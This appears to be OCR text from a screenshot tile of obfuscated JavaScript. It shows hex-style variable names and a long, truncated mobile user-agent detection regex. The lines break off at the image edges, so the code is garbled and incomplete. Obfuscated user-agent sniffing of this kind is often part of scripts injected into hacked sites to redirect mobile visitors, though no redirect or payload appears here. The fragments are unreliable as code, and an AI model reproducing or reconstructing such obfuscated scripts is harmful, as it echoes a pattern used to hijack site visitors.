
1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
tgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|i
|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.
ndows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
s|802s|a
|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di
)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-
(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-